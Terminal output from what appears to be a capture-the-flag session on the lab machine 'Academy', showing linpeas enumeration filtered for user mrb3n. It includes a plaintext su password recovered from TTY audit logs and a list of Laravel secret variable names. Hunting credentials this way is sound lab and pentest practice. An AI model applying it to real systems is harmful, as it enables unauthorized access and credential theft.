 ┌──(root💀kali)-[/home/kali/Scan/Scan-results/Academy]
└─# cat linpeas | grep mrb3n
mrb3n:x:1001:1001::/home/mrb3n:/bin/sh
uid=1001(mrb3n) gid=1001(mrb3n) groups=1001(mrb3n)
mrb3n            pts/0    10.10.14.5       Wed Oct 21 10:55:11 +0000 2020
/home/mrb3n/.bash_history
/home/mrb3n/.cache/composer/.htaccess
/home/mrb3n/.cache/motd.legal-displayed
/home/mrb3n/.profile
/home/mrb3n/.config/composer/.htaccess
/home/mrb3n/.bashrc
/home/mrb3n/.local/share/composer/.htaccess
/home/mrb3n/.bash_logout
lrwxrwxrwx 1 root root 9 Aug 10 23:41 /home/mrb3n/.bash_history -> /dev/null
Searching possible passwords inside /home/mrb3n/.bash_history (limit 100)
-rw-r--r-- 1 mrb3n mrb3n 3771 Feb 25  2020 /home/mrb3n/.bashrc
-rw-r--r-- 1 mrb3n mrb3n 807 Feb 25  2020 /home/mrb3n/.profile
1. 08/12/2020 02:28:10 83 0 ? 1 sh "su mrb3n",<nl>
2. 08/12/2020 02:28:13 84 0 ? 1 su "mrb3n_Ac@d3my!",<nl>
REQUEST_TIME
APP_NAME
APP_ENV
APP_KEY
APP_URL
LOG_CHANNEL
DB_CONNECTION
DB_HOST
DB_PORT
DB_DATABASE
DB_USERNAME
DB_PASSWORD
QUEUE_DRIVER
REDIS_HOST
REDIS_PASSWORD
REDIS_PORT